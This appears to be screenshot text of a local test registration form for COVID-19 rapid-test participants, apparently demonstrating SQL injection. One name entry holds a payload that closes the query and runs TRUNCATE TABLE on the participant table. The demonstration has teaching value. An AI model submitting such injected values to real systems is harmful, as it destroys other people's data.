 localhost / 127.0.0.1 / covid19 /
Pendaftaran Peserta Rapid Test
localhost/rapidtest/index.php
Email Nama
123@123.com 123
slamet@domain.com Slamet'); TRUNCATE TABLE peserta;#
Tambah Peserta